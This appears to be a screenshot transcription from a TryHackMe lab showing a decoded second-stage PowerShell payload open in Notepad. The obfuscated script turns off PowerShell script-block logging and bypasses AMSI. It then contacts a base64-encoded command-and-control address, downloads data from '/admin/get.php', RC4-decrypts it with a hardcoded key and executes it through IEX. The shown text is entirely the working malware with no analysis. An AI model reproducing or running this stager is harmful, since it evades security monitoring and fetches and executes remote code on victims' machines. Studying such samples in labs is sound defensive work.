 THM-RDPs
decoded_second_payload - Notepad
File Edit Format View Help
kill (Get-Process FXSSVC).Id -force; Remove-Item -path ;IF($PSVErSIONTABlE.PSVErsIoN.MAJOr -GE 3){$fff6=
[ref].ASsemBLy.GetTypE('System.Management.Automation.Utils')."GetFie`ld"('cachedGroupPolicySettings','N'+'onPublic,Static');If($ffF6){$B9BE=$fFf6.GETValUe
($NULL);If($B9bE['ScriptB'+'lockLogging']){$B9Be['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$b9Be['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$vAl=[COLlECtiOnS.GEnErIc.DIcTIoNARy[STrinG,SyStEM.OBjecT]]::nEw();$Val.ADD('EnableScriptB'+'lockLogging',0);
$VAL.ADd('EnableScriptBlockInvocationLogging',0);$b9bE['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl}ElSE
{[SCRipTBlock]."GeTFie`ld"('signatures','N'+'onPublic,Static').SETVaLue($nULl,(New-OBjECt COLlectIoNs.GEnerIC.HaSHSeT[sTrIng]))}$Ref=[Ref].ASSEmbly.GeTType
('System.Management.Automation.Amsi'+'Utils');$REf.GEtFIELD('amsiInitF'+'ailed','NonPublic,Static').SetVaLUE($nuLl,$TruE);};
[SystEm.NET.SErVICEPoIntMAnAgeR]::ExPEcT100COnTInue=0;$27CE=NeW-OBJEct SYsTEm.NEt.WEBClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko';$ser=$([TExt.ENCoDiNg]::UNiCoDe.GETString([COnVeRt]::FrOMBAsE64STrINg
('aAB0AHQAcAA6AC8ALwAzADQALgAyADQANQAuADEAMgA4AC4AMQA2ADEAOgA5ADAAMAAxAA==')));$t='/admin/get.php';$27CE.HeadErs.ADD('User-Agent',$u);$27Ce.PrOxY=
[SySTEm.NET.WEBREqUesT]::DefAUltWEBPROXY;$27ce.PROXy.CrEDENTIals = [SyStem.NEt.CREdEnTiAlCAChE]::DEFAULTNeTwoRKCrEdenTiALS;$Script:Proxy = $27ce.Proxy;$K=
[SystEm.TeXT.EnCoDiNg]::ASCII.GeTBYTes('awXUDkit<oV9JcROL{%gQ.|3nHqMpA/l');$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S
[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$27CE.HeaDers.AdD
("Cookie","RjMeek=ZmQLHacMBXrLcB+VElvLcwO26EY=");$DatA=$27Ce.DOwnloAdDAtA($Ser+$T);$iv=$DaTA[0..3];$DatA=$dAtA[4..$Data.lENgth];-jOIN[CHAr[]](& $R $dAtA
($IV+$K))|IEX
Windows (CRLF) Ln 1, Col 2005 100%